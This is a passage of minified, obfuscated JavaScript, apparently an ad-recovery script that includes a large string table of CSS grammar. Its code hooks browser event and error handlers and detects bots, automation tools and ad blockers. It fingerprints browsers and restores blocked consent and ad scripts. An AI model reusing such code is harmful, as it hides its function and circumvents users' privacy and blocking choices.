ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","none","selector( <complex-selector> )","prebid","SyntaxError","atrulePrelude","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ratio","phantomjs","<custom-ident> : <integer>+ ;","hashchange","<family-name>","isEncodedId","beforeunload","none|always|column|page|spread","</p>","reserved2Input","none|auto|textfield|menulist-button|<compat-auto>","<angle-percentage>{1,2}","action","profile.shouldApplyGdpr","skip-node","<url>+","rule","normal|<number>|<length>|<percentage>","evalLength","query","[contain|none|auto]{1,2}","calledSelenium","repeat|stretch|round","ADNXSMediation","pseudo","auto|inter-character|inter-word|none","player","edge","<'width'>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Element_innerHTML","samsungbrowser","<'text-emphasis-style'>||<'text-emphasis-color'>","<'max-block-size'>","no purpose 1 consent","wechat","umogames.com","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","dppx","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<'margin-inline-end'>","createAuctionNonce","aria-label","_selenium","r script executed more than once","notificationPermissions","Property","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","active","lastChild","external","removeProperty","normal|reset|<number>|<percentage>","[auto|<length-percentage>]{1,4}","clearInterval","refresh","data-owner","as_","unhandled exception","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","whatcardev.haymarket.com","setHTMLUnsafe","compareByOriginalPositionsNoSource","dvi","logs-partners.coupang.com","chrome","idFilter","BotDetector.detect can't be called before BotDetector.collect","parentElement","dable-tdn","read-only|read-write|write-only","_sorted","xhr","first","Module","marker-mid","block|inline|run-in","show|hide","gpt-adsinteractive","Expect an apostrophe","<number [0,∞]> [/ <number [0,∞]>]?","url-equal","isElementDisplayNone","validate","lastUrl","gpt-anymind","pubkey","extra","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ZmthZA==","botd timeout","reportToSentry","<body","ins","allocateCursor","Node","getLocation","outerHeight","getAdUnitPath","none|blink","this.href='https://paid.outbrain.com/network/redir","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","elem","<simple-selector>#","cmp_blocked","rgba(247, 248, 224, 0.5)","none|element|text","none|[first||[force-end|allow-end]||last]","<'text-wrap-mode'>||<'text-wrap-style'>","recovery_loaded_time","insertImpl","normal|break-word|anywhere","opr","isVisibleNode","auto|<time>","__driver_evaluate","<'pause-before'> <'pause-after'>?","Lexer matching doesn't applicable for custom properties","duration","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","is_ads_blocked","unsafe|safe","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","edgios","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","20030107","supports","#adshield","<visual-box>||<length [0,∞]>","bot","Ratio","<media-query-list>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","item doesn't belong to list","rex","https://css-load.com","[full-width|proportional-width]","is_original_cmp_blocked","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","btoa","<'min-height'>","size","[shorter|longer|increasing|decreasing] hue","auto|<'border-style'>","` for ","[<predefined-rgb-params>|<xyz-params>]","<feature-value-block>+","declarationList","as_country","<'caret-color'>||<'caret-shape'>","none|strict|content|[[size||inline-size]||layout||style||paint]","a2Zwdg==","trident","appendList","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<'margin-block-end'>","api.adiostech.com","tail","test","version","turn","linear|radial","Reflect","() => version","race","last","Group"," node type","_mappings","unit","cache_is_blocking_acceptable_ads","https://ad-delivery.net/px.gif?ch=2","Unsupported version: ","auto|bar|block|underscore","skewY( [<angle>|<zero>] )","purpose1 consent error","/negotiate/script-set-value","quizlet.com","\n  ","HTMLElement_style","invalid protect-id length: ","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","window.parent.parent.apstag.runtime.callCqWrapper","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Unexpected syntax '","none|chained","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","cp.edl.co.kr","$1   ","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","isElementDisplayNoneImportant","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","JSON","isCmpBlockedFinally: ","Invalid base64 digit: ","auto|<length>","content-box|border-box","spawn","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","_top","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","collapse|separate","adblock_circumvent_score","uBlock Origin","document.documentElement.getAttributeNames is not a function","nextCharCode","<number>","inset?&&<length>{2,4}&&<color>?","counter( <counter-name> , <counter-style>? )","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","userAgent","createSingleNodeList","baseUrl","Function","unset",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"/iu3","declarators","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","custom-ident","text/javascript","removed","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","attributeFilter","window.top.apstag.runtime.callCqWrapper","w = window.parent.parent;","[Bot] bot UA detected, ua=","__sa_","ChromeDriverw","Class extends value ","additionalAdsBait","scroll","inventory_id","addModule","<counter-style-name>|symbols( )"," is not a constructor or null","auto|balance","target","getTokenStart","reference","consumeUntilLeftCurlyBracketOrSemicolon","Failed to decode protect-url: url is empty","HTMLFormElement","DocumentFragment","innerWidth","blocking_ads","cap","window.external.toString is not a function","<'top'>{1,4}","isSamsungBrowser","min","intersectionRatio","HTMLStyleElement","tokenType","[lining-nums|oldstyle-nums]","filename","idx","country","windowExternal","__fpjs_d_m","not <media-in-parens>","RunPerfTest","inline|block|horizontal|vertical","previousElementSibling","cos( <calc-sum> )","nightmare","FontFace","<color> <color-stop-length>?","referrer","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","adv-space","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","rotateX( [<angle>|<zero>] )","nearest|up|down|to-zero","hypot( <calc-sum># )","padStart","Hex digit or question mark is expected","FeatureRange","checkAtrulePrelude","<page-margin-box-type> '{' <declaration-list> '}'","AtKeyword","static|relative|absolute|sticky|fixed|-webkit-sticky","_Selenium_IDE_Recorder","none|element|auto","/inventory?host=","left","snigel","1.9.1","window","Identifier is expected but function found","JlhEX1FPaE1ybHRwUjFjNHpHClk=","is_blocking_ads","getAdserverTargeting","WebGLRenderingContext.getParameter is not a function","form","[<length>|<percentage>|auto]{1,4}","normalize","fromSetString","<'position-try-order'>? <'position-try-fallbacks'>","dispatchEvent","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<'inline-size'>","cultureg","})()","https://fb.html-load.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","mixed|upright|sideways","none|[crop||cross]","perspective( [<length [0,∞]>|none] )","cachedAt","findAllFragments","log_version","/npm-monitoring","RegExp","EOF-token","sequentum","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<'inset-block-end'>","generatedColumn","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","</head><body></body></html>","closest-side|closest-corner|farthest-side|farthest-corner|sides","permission","border","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","gpt-nextmillenium","decorator","inside|outside","normal|bold|<number [1,1000]>","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","auto|sRGB|linearRGB","responseType","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","xhr_defer","insertData","urlFilter","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","addIframeVisibilityCheckHandler","trim","<track-size>+","parseFromString","function-token","Inventory.reinsert","as_key","memoryLimitThreshold","language","isUnregistered","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","flex","MSG_SYN_URG","gpt-adingo","async","Timed out waiting for consent readiness","initial","__driver_unwrapped","term","[first|last]? baseline","state","reason","ybar","max","nullable","hash","canvas","navigator.connection is undefined","__fxdriver_evaluate","[diagonal-fractions|stacked-fractions]","Url","Window_requestIdleCallback","immediate","clearOriginJoinedAdInterestGroups","whale","<line-style>{1,4}","symplr","parent","evaluate","area","addProperty_","[[auto|<length-percentage>]{1,2}]#","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","adingo","getStorageUpdates","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","recover_cmp_region","pageview_id","normal|break-all|keep-all|break-word|auto-phrase","IdSelector","ignoreInvalidMapping","grippers|none","iterator","Hex or identifier is expected","signalStatus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Number, dimension, ratio or identifier is expected","w2g","<noscript>","then","feature","core-ads","[recoverTcfCMP] ","as_inmobi_cmp_host","at-keyword-token","find","start|end|left|right|center|justify|match-parent","sdk_version","players","createDescriptor","Invalid protect url: ","nthChildOf","compareByGeneratedPositionsDeflatedNoLine","HTMLCanvasElement.getContext is not a function","generated","ac-","border-box|padding-box|content-box","env( <custom-ident> , <declaration-value>? )","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","media","HTMLIFrameElement","addConnectionHandler","auto|start|end|center|baseline|stretch","append","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","wrap|none","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substrToCursor","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu",'<a href="',"label","plugins","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","Failed to detect bot:","none|capitalize|uppercase|lowercase|full-width|full-size-kana","[<declaration>? ';']* <declaration>?","level","[auto|alphabetic|hanging|ideographic]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","aWQ=","resolve","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<html><head></head><body></body></html>","inventory-removal-key","getArg","about:","<url> <decibel>?|none","name","[recoverTcfCMP] __tcfapi rescue","endsWith","image( <image-tags>? [<image-src>? , <color>?]! )","encodeUrl","getOwnPropertyNames","dvb","line","keepOriginalAcceptableAds","matcher","scrollX","PseudoClassSelector","(prefers-color-scheme: dark)","exportSnapshot","<media-in-parens> [and <media-in-parens>]+","<'border-top-color'>{1,2}","<image>|<color>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|after","article","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","fixed","<svg-length>","Response","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","findIndex","char must be length 1","normal|allow-discrete","response","[auto? [none|<length>]]{1,2}","eventStatus","aditude","cmVzZXJ2ZWQyT3V0cHV0","Terminate - non-adblock",".workers.dev","removeAttribute","<'border-top-width'>||<'border-top-style'>||<color>",'"inventories"',"documentElementKeys","content_ad","HTMLTemplateElement","Neither `enter` nor `leave` walker handler is set or both aren't a function","Anchor element doesn't have parent","larger|smaller","auto|<integer>","scanString","encodeId","http://api.dable.io/widgets/","https://static.criteo.net/js/ld/publishertag.prebid.js","<'container-name'> [/ <'container-type'>]?","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","clear","none|<filter-function-list>","Rule","PluginArray","caption|icon|menu|message-box|small-caption|status-bar","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","aXJycg==","adfit","auto|normal|none","Too many question marks","is_cmp_blocked_finally","lastChanged","requestAnimationFrame","true|false","9999","most-width|most-height|most-block-size|most-inline-size","/report","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","json","svb","slice|clone","isFirefox","Unknown at-rule descriptor","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","skip","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","visibility:","currentScript","return this","removeEventListener","rch","visible|auto|hidden",".setPAAPIConfigForGPT","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","iterations","width-equal-or-greater-than","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getPropertyValue","eatDelim","199504zufJHQ","ZGdnbg==","insertAdjacentHTML","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","left|right|none|inline-start|inline-end","updateAdInterestGroups","!term","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","addType_","__p_","invalid protect-id key: ","[none|start|end|center]{1,2}","SharedWorker","grad","<'margin-left'>{1,2}","INVENTORY_FRAME","frameborder","baseURI","getParameter","auto|wrap|nowrap","normal|always","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","driver","light","cache_is_blocking_ads","nhn","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region",'meta[http-equiv="Content-Security-Policy"]',"buildID","destroySlots","'>'|'+'|'~'|['|' '|']","TkduRThhX3kuRmpZTz00dzNdcDc=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","delim-token","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","]-token","auto|avoid","<'padding-left'>","none|left|right|both|inline-start|inline-end","single|multiple","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","start prebid request bidsBackHandler for ","semicolon-token","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<-ms-filter-function>+","originalHostname","Position rule '","readystatechange","[clip|ellipsis|<string>]{1,2}","[<compound-selector>? <pseudo-compound-selector>*]!","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","has","parent_after","tokenBefore","` should not contain a prelude","width-greater-than","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","clamp( <calc-sum>#{3} )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","startColumn","[<'view-timeline-name'> <'view-timeline-axis'>?]#","is_brave","blob:","api.ootoo.co.kr","gpt-rubicon","port2","script_version","cmpId","bidder","getUserIds","slotRenderEnded","as_didomi_cmp_id","true","clientWidth","length","CDO-token","https://report.ad-shield.cc/","gpt-vuukle","Worker","[<counter-name> <integer>?]+|none",".end","Failed to get encoded-id version: encoded-id is empty","exp( <calc-sum> )","dmtkcw==","CSSPrimitiveValue","String or url() is expected","detect","event","<blend-mode>#","key","PseudoElementSelector","setSourceContent","__tcfapiLocator","__lastWatirAlert","set","Number of function is expected","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","[<layer-name>#|<layer-name>?]","webgl","xlink:href","<string>|<custom-ident>+","logicieleducatif.fr","Unknown context `","as_selected","!self","splice","}-token","getGPPData","matchStack","<'margin-block-start'>","width|height|block|inline|self-block|self-inline","AS-ENCODED-VAL","normal||[size|inline-size]"," is blocked","[AdBlockDetector] acceptable ads check target ","gecko","Comment","Terminate - not allowed running in iframe","eachMapping","relative","fields","normal|strong|moderate|none|reduced","as_session_id","<time>|none|x-weak|weak|medium|strong|x-strong","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","fo2nsdf","Equal sign is expected","onmozfullscreenchange","bidsBackHandler","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","khz","http://","lookupOffsetNonSC","[<url> [format( <string># )]?|local( <family-name> )]#","paint( <ident> , <declaration-value>? )","<'margin'>","charCodeAt","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","lr-tb|rl-tb|tb-rl|lr|rl|tb","drop-shadow( <length>{2,3} <color>? )","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","remove","Expected more digits in base 64 VLQ value.","applyRatio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","admiral","/prebid.js","Number","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Unknown node type:","profile","googletag","<mask-layer>#","decode","url-not-matched","Document","<keyframes-name>","consumeUntilBalanceEnd","revert-layer","givt_detected","/didomi_cmp.js",'iframe[name="',"initLogUploadHandler","numeric-only|allow-keywords","unshift","<custom-ident>","bad-url-token",'Identifier "',"<keyframe-selector># { <declaration-list> }","srcdoc","normal|<try-size>","<'grid-row-gap'> <'grid-column-gap'>?","' not supported","localeCompare","lvi","tokenCount","log","type","<angle>|<percentage>","<composite-style>#","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","replaceChild","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","send","_set","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Element_classList","IVT detection failed","cqb","textContent","start|end|center|stretch","window.top.confiant.services().onASTAdLoad","opts","addEventListener","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","adshield-native","MozAppearance","as_adblock","separate|collapse|auto","placeholders","<'flex-grow'>","setItem","<ident-token>|<function-token> <any-value>? )","<ident>","<keyframe-block>+","forceBraces","default|menu|tooltip|sheet|none","filter","reject","ar-yahoo-v1","Integer is expected","<percentage>|<length>|<number>","parent_before","getTime","gpt-nextmillennium","<html ","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","matrix3d( <number>#{16} )","parse","auto|none|preserve-parent-color","__tcfapi not found within timeout","<percentage>","matchAtrulePrelude","HTMLElement_dataset","Window_setInterval","<any-value>","display:none","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","replace|add|accumulate","recover_cmp_active","isLoaded","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","enjgioijew","normal|sub|super","firefox","cmpStatus","postMessage","revert","\x3c!--","timestamp","none|railed","adshield-loaded","last_bfa_at","lookupType","CDC-token","<number>|left|center|right|leftwards|rightwards","compareByGeneratedPositionsDeflated","limit_memory_filter","normal|compact","rlh","geb","[<family-name>|<generic-family>]#","cssWideKeywords","doctype","isInIframe","matchAtruleDescriptor","nth","horizontal|vertical|inline-axis|block-axis|inherit","pub_300x250m","getCategoryExclusions","sepia( <number-percentage> )","args","getAtruleDescriptor","android","row|row-reverse|column|column-reverse","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","prompt","RENDERER","auto|<svg-length>","gpt-firstimpression","emit","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","all|<custom-ident>","readSequence","/cou/iframe",".pages.dev","dvmin","<url>|none","whitespace-token","nextUntil","frameStatus:failed","solid|double|dotted|dashed|wavy","[<length>{2,3}&&<color>?]","__as_ready_resolve","removeItem","contentAreaSelectors","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","pluginsLength","<'margin-left'>","652125arEQkh","data:","isArray","space-between|space-around|space-evenly|stretch","<counter-style-name>","isNameCharCode","flatMap","skipValidation","<'margin-inline'>","generic( kai )|generic( fangsong )|generic( nastaliq )","__webdriver_script_func","Combinator is expected","features","Destroying blocked slots : ","cWJ1dw==","lookupValue","window.Notification is undefined","matches","<time>#","Scheduler Terminated with unexpected error: ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","   ","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","pop","api.reurl.co.kr","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","100%","loader","EventTarget_addEventListener","[left|right]||[top|bottom]","BotdError",", height: ","0|1","eventSampleRatio","and","<image>","opacity( [<number-percentage>] )","findLast","<'border-top-width'>","for","https://fb.content-loader.com","CefSharp",'style="background-color: ',"_array","thenStack","Terminate - empty profile","jump-start|jump-end|jump-none|jump-both|start|end","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","scroll-position|contents|<custom-ident>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","joinAdInterestGroup","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","center","phantomas","none|discard-before||discard-after||discard-inner","setInterval","closed","At-rule `@","ar-v1","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Not a Declaration node","head","matchDeclaration","only","-moz-calc(","svh","<unknown>","edl","marginwidth","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","pluginsArray","write","start|center|end|baseline|stretch","isActive","none|<custom-ident>+","<number>|<percentage>|none","opacity","sendXHR","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","blur( <length> )","reduce",";<\/script>","Performance.network","<pseudo-element-selector> <pseudo-class-selector>*","translate3d( <length-percentage> , <length-percentage> , <length> )","selenium","script_abort","normal|reverse|alternate|alternate-reverse","contain|none|auto","sourceMapURL could not be parsed","YmphM3prZnZxbHRndTVzdzY3OG4=","isTcfRequired","comma","Node_baseURI","consumeUntilSemicolonIncluded","Hex digit is expected","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","__uspapi","components","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Element_removeAttribute","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","fGAJJ1JxajZDTldIXUk4c3g3dTNm","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","[contextual|no-contextual]","sin( <calc-sum> )","var(","childNodes","navigator.connection.rtt is undefined","okNetworkStatusCodes","[<length-percentage>|left|center|right]#","_names","appendData","stopPropagation","none|both|horizontal|vertical|block|inline","as-empty-bidder","<length>","[restore-rejections] restoreDeferredRejections__nonadblock","declaration","vmax","supports(","consumeUntilLeftCurlyBracket","computed","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","scheduler unhandled exception - ","center|start|end|flex-start|flex-end","not_blocking_ads","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<transform-function>+","runAdAuction","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","miter|round|bevel","https://ad-delivery.net/px.gif?ch=1","Inventory(","<frequency>|<percentage>","ariaLabel","<compound-selector> [<combinator>? <compound-selector>]*","webdriver","Blocked slot define: [","leftComparison","next","inherit","visit"," used missed syntax definition ","content|<'width'>","ssmas","getFirstListNode","<transition-behavior-value>#","element","start|end|center|justify|distribute","lvmin","SyntaxMatchError","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","googletag cmd unshift failed : ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Blocked prebid request for ","<integer>&&<symbol>","` in `","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","setSource","Token","hostname","protectUrlContext","top","none|all|<dashed-ident>#","rem","<'row-gap'> <'column-gap'>?","toString","auto|fixed","isValidPosition","auto|from-font|<length>|<percentage>","webGL","[above|below|right|left]? <length>? <image>?","getType","html","browserLanguage","parseCustomProperty","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","input","auto|stable&&both-edges?","<'column-width'>||<'column-count'>","<string> 